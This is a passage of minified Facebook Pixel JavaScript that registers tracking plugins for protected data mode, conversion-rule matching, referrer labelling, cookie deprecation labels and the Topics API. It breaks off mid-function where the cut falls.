(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsParamList"),d=f.getFbeventsModules("SignalsFBEventsUtils"),g=d.keys,h=d.each;d=f.getFbeventsModules("SignalsFBEventsPlugin");var i=f.getFbeventsModules("SignalsFBEventsSendEventEvent"),j=f.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),k=f.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),l=f.getFbeventsModules("SignalsFBEventsTyped"),m=l.coerce,n=l.Typed,o=f.getFbeventsModules("sha256_with_dependencies_new");l=f.getFbeventsModules("SignalsFBEventsEvents");l.validateCustomParameters;l.validateUrlParameters;var p=l.getCustomParameters,q=f.getFbeventsModules("SignalsFBEventsResolveLink");l=f.getFbeventsModules("SignalsFBEventsLogging");var r=l.logError;e.exports=new d(function(d,e){j.listen(function(a){var b=a.id,d=a.customData,f=a.documentLink,i=a.referrerLink;b=m(b,n.fbid());if(b==null)return;var j=e.optIns.isOptedIn(b,"ProtectedDataMode");if(!j)return;j=!1;if(f!=null&&f.length>0){f=new URL(f);a.documentLink=f.origin}if(i!=null&&i.length>0){f=new URL(i);a.referrerLink=f.origin}if(d!=null){i=e.pluginConfig.get(b,"protectedDataMode");if(i!=null){var k=i.standardParams;h(g(d),function(a){a in k||(delete d[a],j=!0)})}}j&&(a.customParams=a.customParams||new c(),a.customParams.append("pm_metadata",JSON.stringify({cd:j})))});var l=6;p.listen(function(c,d,f){f=e.optIns.isOptedIn(c.id,"ProtectedDataMode");if(!f)return{};f=e.pluginConfig.get(c.id,"ccRuleEvaluator");var g="",h=a.location.href;try{if(f!=null){f=f.blacklistedIframeReferrers;h=q(a.location.href,b.referrer,f)}h!=null&&h!==""&&(g=o(h+c.id+d),g==null?g="":g=g.substring(0,l))}catch(a){f="[PDM]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));r(new Error(f),"pixel","protecteddatamode")}return{pm:1,hrl:g}});i.listen(function(a){var b=a.id;a=a.eventName;b=m(b,n.fbid());if(b==null)return!1;b=e.optIns.isOptedIn(b,"ProtectedDataMode");return!b?!1:a==="Microdata"});k.listen(function(a){a=a.get("id");a=m(a,n.fbid());if(a==null)return!1;a=e.optIns.isOptedIn(a,"ProtectedDataMode");return!a?!1:!0})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode");f.registerPlugin&&f.registerPlugin("fbevents.plugins.protecteddatamode",e.exports);
f.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){return j(a)||i(a,b)||l(a,b)||h()}function h(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function j(a){if(Array.isArray(a))return a}function k(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=l(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function l(a,b){if(a){if("string"==typeof a)return m(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?m(a,b):void 0}}function m(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.some,c=a.each,d=a.stringStartsWith,e=f.getFbeventsModules("SignalsFBEventsGuardrail"),g=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function h(a){return Object.keys(a)[0]}function i(a,b){if(a!=="url")return b;var f=e.eval("use_string_prefix_match_from_util");a=["http://","https://","www."];var g=b.toLowerCase();c(a,function(a){(f?d(g,a):g.startsWith(a))&&(g=g.slice(a.length))});return g.replace(/\/+$/,"")}function j(a,c,d){var e=c[h(c)].toString(),f=h(c).toLowerCase();c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(f=="exists"){d=e.toLowerCase();return d!=="true"&&d!=="false"?!1:c!=null===(d==="true")}if(c==null)return!1;if(Array.isArray(c))return b(c,function(b){return l(a,e,f,b)});else return l(a,e,f,c.trim())}function l(a,b,c,f){var g=e.eval("use_string_prefix_match_from_util");switch(c){case"contains":return f.includes(b);case"not_contains":return!f.includes(b);case"i_contains":return f.toLowerCase().includes(b.toLowerCase());case"i_not_contains":return!f.toLowerCase().includes(b.toLowerCase());case"regex_match":return Boolean(f.match(b));case"eq":case"=":case"==":if(f===b)return!0;c=i(a,f);var h=i(a,b);return c===h;case"neq":case"!=":case"ne":return!l(a,b,"eq",f);case"lt":case"<":return Number(f)<Number(b);case"lte":case"<=":case"le":return Number(f)<=Number(b);case"gt":case">":return Number(f)>Number(b);case"gte":case"ge":case">=":return Number(f)>=Number(b);case"starts_with":return g?d(f,b):f.startsWith(b);case"i_starts_with":return g?d(f.toLowerCase(),b.toLowerCase()):f.toLowerCase().startsWith(b.toLowerCase());case"i_str_eq":return f.toLowerCase()===b.toLowerCase();case"i_str_neq":return f.toLowerCase()!==b.toLowerCase();default:return!1}}function m(a,c,d){var e=c[h(c)],f=h(c).toLowerCase();if(!Array.isArray(e))return!1;c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(c==null)return!1;if(Array.isArray(c))return b(c,function(a){return n(e,f,a)});else return n(e,f,c)}function n(a,b,c){switch(b){case"in":case"is_any":return a.map(function(a){return a.toString()}).includes(c);case"i_str_in":case"i_is_any":return a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());case"not_in":case"is_not_any":return!a.map(function(a){return a.toString()}).includes(c);case"i_str_not_in":case"i_is_not_any":return!a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());default:return!1}}function o(a,b){var c=a;typeof a==="string"?c=JSON.parse(a):c=a;a=h(c);var d=c[a];c=h(c).toLowerCase();if(c==="and"){if(!Array.isArray(d))return!1;for(var e=0;e<d.length;e++){var f=o(d[e],b);if(!f)return!1}return!0}else if(c==="or"){if(!Array.isArray(d))return!1;for(f=0;f<d.length;f++){e=o(d[f],b);if(e)return!0}return!1}else if(c==="not")return!o(d,b);else if(g.includes(h(d).toLowerCase()))return m(a,d,b);else return j(a,d,b)}function p(a){a=JSON.parse(a);var b=h(a);a=a[b];if(b==="event"){var c=h(a);if(c==="eq")return!0}if(b==="and"||b==="or"){if(!Array.isArray(a))return!1;for(c=0;c<a.length;c++){b=p(JSON.stringify(a[c]));if(b)return!0}return!1}return!1}function q(a){a=a.event;if(a==null)return!1;return a==="PixelInitialized"||a==="PageView"||a==="__missing_event"?!0:!1}k.exports={isMatchCCRule:o,isEventBasedConversionRule:p,isStandardPageLoadEvent:q}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return function(h,i,j,l){var m={exports:{}};m.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsUtils"),c=b.keys,d=b.each;f.getFbeventsModules("SignalsParamList");var e=f.getFbeventsModules("SignalsFBEventsResolveLink"),h=f.getFbeventsModules("SignalsFBEventsGuardrail");b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning;m.exports=function(b,f,j){var l={};if(b==null)return{};var m=h.eval("fix_fbevent_uri_error"),n=b.get("ev"),o=b.get("dl"),p=b.get("rl");if(o!=null&&o.length>0)if(m)try{o=decodeURIComponent(o)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else o=decodeURIComponent(o);f!=null&&d(c(f),function(a){var b=f[a];l[a]=b});if(p!=null&&p.length>0){if(m)try{p=decodeURIComponent(p)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else p=decodeURIComponent(p);m=a(p);if(m!=null){m=m.searchParams;m=k(m);var q;try{for(m.s();!(q=m.n()).done;){q=g(q.value,2);var r=q[0];q=q[1];l[r]=q}}catch(a){m.e(a)}finally{m.f()}}}b.each(function(a,b){b!=null&&(l[a]=b)});n!=null&&(l.event=n);r=e(o,p,j);if(r!=null&&r.length>0){l.url=r;q=a(r);q!=null&&(l.domain=q.hostname,l.path=q.pathname)}if(p!=null&&p.length>0){m=a(p);m!=null?l.referrer_domain=m.hostname:l.referrer_domain=""}else l.referrer_domain="";var s={};d(c(l),function(a){if(typeof l[a]==="string")s[a]=l[a];else if(typeof l[a]==="number")s[a]=l[a].toString();else try{s[a]=JSON.stringify(l[a])}catch(a){}s});return s}})();return m.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsPlugin"),b=f.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent");f.getFbeventsModules("SignalsFBEventsSetCCRules");var c=f.getFbeventsModules("SignalsFBEventsTransformToCCInput");f.getFbeventsModules("SignalsParamList");var d=f.getFbeventsModules("SignalsFBEventsCCRuleEngine"),e=d.isMatchCCRule;d=f.getFbeventsModules("SignalsFBEventsTyped");var g=d.coerce,h=d.Typed;d=f.getFbeventsModules("SignalsFBEventsUtils");var i=d.each;d.keys;d=f.getFbeventsModules("SignalsFBEventsLogging");var j=d.logError,l=d.logWarning,m=f.getFbeventsModules("SignalsFBEventsGuardrail"),n=f.getFbeventsModules("SignalsFBEventsGetValidUrl");function o(a,b,c,d){var f=[];i(d,function(a){try{if(a==null)return;var c=a.id;a=a.rule;if(c==null||a==null)return;e(a,b)&&(typeof c==="number"&&(c=c.toString()),f.push(c))}catch(b){a="[CC]";b!=null&&b.message!=null&&(a+=": ".concat(b.message));j(new Error(a),"pixel","ccRuleEvaluator")}});f.length>0&&(a[c]=f.join(","))}k.exports=new a(function(a,d){b.listen(function(b,e){if(b==null)return{};var f=b.get("id");f=g(f,h.fbid());if(f==null)return{};a.performanceMark("fbevents:start:customConversionProcessing",f);var i=d.optIns.isOptedIn(f,"CCRuleEvaluator");if(!i)return{};i=d.pluginConfig.get(f,"ccRuleEvaluator");if(i==null)return{};var j=i.ccRules,k=i.wcaRules,p=i.valueRules;i=i.blacklistedIframeReferrers;var q={cs_cc:"1"};if(j!=null||k!=null||p!=null){e=c(b,e,i);j!=null&&o(q,e,"ccs",j);p!=null&&o(q,e,"vrc",p);if(k!=null){i=m.eval("fix_fbevent_uri_error");j=b.get("rl");if(j!=null&&j.length>0){if(i)try{j=decodeURIComponent(j)}catch(a){b.append("ie[g]","1"),l(a,"pixel","ccRuleEvaluator")}else j=decodeURIComponent(j);p=e.url;e.url=[];e.domain=[];e.path=[];if(p!=null&&p.length>0){e.url.push(p);i=n(p);i!=null&&(e.domain.push(i.hostname),e.path.push(i.pathname))}e.url.push(j);b=n(j);b!=null&&(e.domain.push(b.hostname),e.path.push(b.pathname))}o(q,e,"cas",k)}}a.performanceMark("fbevents:end:customConversionProcessing",f);return q})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator");f.registerPlugin&&f.registerPlugin("fbevents.plugins.ccruleevaluator",e.exports);
f.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),d=f.getFbeventsModules("SignalsFBEventsEvents"),g=d.getCustomParameters;d=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("SignalsFBEventsLogging"),k=j.logError;j=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var l=j.getLocalStorageItem,m=j.removeLocalStorageItem,n=j.setLocalStorageItem,o=j.isLocalStorageSupported;e.exports=new d(function(d,e){e=h()&&typeof a.XMLHttpRequest!=="undefined";var j=i();if(e||j||!o())return;e="facebook.com";j="instagram.com";var p="lastExternalReferrer",q="lastExternalReferrerTime";function d(a,b){return a==b||a.endsWith(".".concat(b))}try{var r=l(q);r!=null&&(new Date().getTime()-Number(r))/(1e3*60*60*24)>90&&(m(q),m(p));r=!1;var s="",t=c(b.referrer);t!=null&&(s=t.hostname);if(s=="")n(p,"empty"),r=!0;else{t=String(a.location.hostname);s!==t&&(d(s,e)?n(p,"fb"):d(s,j)?n(p,"ig"):n(p,"other"),r=!0)}r&&n(q,new Date().getTime());var u=l(p);u!=null&&(u!="empty"&&u!="fb"&&u!="ig"&&(u="other"));g.listen(function(a){return{ler:u}})}catch(a){a.message="[LastExternalReferrer Error]"+a.message,k(a,"pixel","lastexternalreferrer")}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer");f.registerPlugin&&f.registerPlugin("fbevents.plugins.lastexternalreferrer",e.exports);
f.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsParamList"),g=f.getFbeventsModules("SignalsFBEventsLogging"),h=g.logError,i=f.getFbeventsModules("signalsFBEventsGetIsChrome"),j="cdl",k="cookieDeprecationLabel";g="";function l(a,b,c){c=b.customParams||new d();c.get(j)==null&&a!=null&&c.append(j,String(a));b.customParams=c}e.exports=new b(function(b,d){if(!i())return;b=a.navigator.cookieDeprecationLabel;if(b==null){c.listen(function(a){return{cdl:"API_unavailable"}});return}b=b.getValue().then(function(a){if(a==null)return null;g=String(a);a=d.asyncParamFetchers.get(k);a!=null&&a.result==null&&(a.result=g,d.asyncParamFetchers.set(k,a));return g})["catch"](function(a){a.message="[CookieDeprecationLabel Error] Fetch error"+String(a.message),h(a,"pixel","cookiedeprecationlabel")});d.asyncParamFetchers.set(k,{request:b,callback:l});d.asyncParamPromisesAllSettled=!1})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookiedeprecationlabel",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsFBEventsNetworkConfig"),d=f.getFbeventsModules("SignalsFBEventsFiredEvent");f.getFbeventsModules("SignalsParamList");var g=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),h=g.getLocalStorageItem,i=g.setLocalStorageItem,j=g.isLocalStorageSupported;g=f.getFbeventsModules("SignalsFBEventsLogging");var k=g.logError,l=g.logWarning,m=g.logInfoString,n=f.getFbeventsModules("signalsFBEventsGetIsChrome"),o=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");g=f.getFbeventsModules("SignalsFBEventsPlugin");var p="topicsLastReferenceTime",q=24*60*60*1e3,r=1,s="pixel",t="topicsapi";function u(a,b){if(Math.random()>.001)return;m(a,s,b)}var v=function(a){return"[Topics API][Pixel Plugin] ".concat(a)},w=function(a){var b=Number(Date.now());a=Number(a);return b-a>=r*q},x=function(){if(!j())return!1;var a=!1;try{var b=h(p);if(b==null)return!0;a=w(b)}catch(a){b="preObservationAction action:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t);return!1}return a},y=function(){if(!j())return;try{i(p,Date.now())}catch(b){var a="postObservationAction action:"+(b==null?"Unknown":b.message);l(new Error(v(a)),s,t)}},z=function(b){var d=c.TOPICS_API_ENDPOINT;d="".concat(d,"?id=").concat(b);a.fetch(d,{browsingTopics:!0,skipObservation:!0}).then(function(a){u(v("observation action successful for pixel ".concat(b)),t);return a})["catch"](function(a){a="observation action:"+(a==null?"Unknown":a.message);l(new Error(v(a)),s,t)})};g=new g(function(a,c){if(!(n()||o()))return;if(b.featurePolicy==null||!b.featurePolicy.allowsFeature("browsing-topics"))return;d.listen(function(a,b){try{a=x();if(a){a=b.get("id");if(a==null){k(new Error(v("no pixel id found")),s,t);return}z(a)}y()}catch(a){b="generic client-side:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t)}})});e.exports=g})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.topicsapi");f.registerPlugin&&f.registerPlugin("fbevents.plugins.topicsapi",e.exports);
f.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.gating",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=i(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function i(a,b){if(a){if("string"==typeof a)return j(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?j(a,b):void 0}}function 